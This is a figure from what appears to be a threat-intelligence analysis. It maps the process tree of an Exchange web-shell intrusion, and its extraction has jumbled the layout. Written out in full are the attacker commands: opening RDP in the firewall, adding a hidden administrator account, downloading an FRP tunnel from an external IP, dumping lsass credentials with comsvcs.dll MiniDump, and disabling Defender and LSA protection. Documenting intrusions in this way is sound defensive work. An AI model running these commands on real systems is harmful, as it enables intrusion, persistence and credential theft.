 10
w3wp.exe
2
net.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeE
CPAppPool" -v "v4.0" -c "
WebShell execution
"netsh" advfirewall firewall add rule name="Terminal Server"
dir=in action=allow protocol=TCP localport=3389
Enabling port 3389 in the firewall
to allow RDP connection
netsh.exe
5
powershell.exe
7
net.exe
"C:\Windows\system32\net.exe" localgroup "Remote Desktop
Users" /add DefaultAccount
Downloading an up to
date version of FRP
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e
xe" $file='c:\windows\dllhost.exe'; Invoke-WebRequest -Uri 'htt
p://148.251.71.182/update_win' -OutFile $file
powershell.exe
"C:\Windows\system32\net.exe" localgroup Administrators /add
DefaultAccount
Adding an Administrator account
for the RDP connection
4
conhost.exe
"C:\Windows\system32\net.exe" user /add DefaultAccount
Looking for the domain controller
"C:\Windows\system32\findstr.exe" DomainController
findstr.exe
"C:\Windows\system32\net.exe" user DefaultAccount
/active:yes
Dumping credentials from "lsass.exe"
"C:\Windows\system32\rundll32.exe" C:\windows\System32\
comsvcs.dll MiniDump C:\windows\temp\ full
rundll32.exe
"C:\Windows\system32\net.exe" user DefaultAccount
2
schtasks.exe
query.exe
4
reg.exe
"REG" QUERY "HKLM\System\CurrentControlSet\Control\Termi
nal Server\WinStations\RDP-Tcp" /s /v PortNumber
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defe
nder\Real-Time Protection" /v DisableRealtimeMonitoring /t
REG_DWORD /d 1 /f
Disabling Windows Defender real time
protection and lowering the RDP
session security settings
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v UserAuthentication /t
REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v
RunAsPPL /t REG_DWORD /d 0 /f